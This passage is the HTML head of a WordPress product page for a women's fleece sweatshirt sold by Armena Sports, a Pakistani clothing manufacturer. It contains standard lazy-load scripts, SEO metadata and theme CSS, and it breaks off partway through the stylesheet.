

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/
body_size: 59665
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://armenasports.com/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://armenasports.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt - Armena Sports</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://armenasports.com/wp-content/cache/min/1/cd964940cfb8dd437bb94778c7121a94.css" media="all" data-minify="1" />
<meta name="description" content="ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt - Armena Sports" />
<meta property="og:description" content="ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service." />
<meta property="og:url" content="https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" />
<meta property="og:site_name" content="Armena Sports" />
<meta property="og:image" content="https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg" />
<meta property="og:image:secure_url" content="https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg" />
<meta property="og:image:width" content="1437" />
<meta property="og:image:height" content="1437" />
<meta property="og:image:alt" content="2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt - Armena Sports" />
<meta name="twitter:description" content="ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service." />
<meta name="twitter:image" content="https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://armenasports.com/#place","address":{"@type":"PostalAddress","streetAddress":"Neka pura, Sialkot, Pakistan","postalCode":"51310","addressCountry":"Pakistan"}},{"@type":["ClothingStore","Organization"],"@id":"https://armenasports.com/#organization","name":"Armena Sports","url":"https://armenasports.com","email":"info@armenasports.com","address":{"@type":"PostalAddress","streetAddress":"Neka pura, Sialkot, Pakistan","postalCode":"51310","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://armenasports.com/#logo","url":"https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png","contentUrl":"https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png","caption":"Armena Sports","inLanguage":"en-US","width":"2143","height":"435"},"priceRange":"$10-$1000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://armenasports.com/#place"},"image":{"@id":"https://armenasports.com/#logo"},"telephone":"+923026231981"},{"@type":"WebSite","@id":"https://armenasports.com/#website","url":"https://armenasports.com","name":"Armena Sports","publisher":{"@id":"https://armenasports.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg","url":"https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg","width":"1437","height":"1437","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://armenasports.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://armenasports.com/product-category/casual-wear/","name":"casual wear"}},{"@type":"ListItem","position":"3","item":{"@id":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/","name":"2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt"}}]},{"@type":"ItemPage","@id":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/#webpage","url":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/","name":"2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt - Armena Sports","datePublished":"2022-08-26T05:14:35+00:00","dateModified":"2022-08-26T05:14:35+00:00","isPartOf":{"@id":"https://armenasports.com/#website"},"primaryImageOfPage":{"@id":"https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/#breadcrumb"}},{"@type":"Product","name":"2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt - Armena Sports","description":"ARMENA SPORTS\u00a0are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service.","category":"casual wear","mainEntityOfPage":{"@id":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg","height":"1437","width":"1437"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/32-7.jpg","height":"918","width":"918"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/33-7.jpg","height":"1227","width":"1227"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/34-7.jpg","height":"1275","width":"1275"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/35-6.jpg","height":"1180","width":"1180"}],"@id":"https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.7.2');</script>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Armena Sports &raquo; Feed" href="https://armenasports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armena Sports &raquo; Comments Feed" href="https://armenasports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armena Sports &raquo; 2022 Sipmle ribbed cuff oversized heavy 100% cotton fleece pullover custom logo slim fit Women Sweatshirt Comments Feed" href="https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/feed/" />

<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 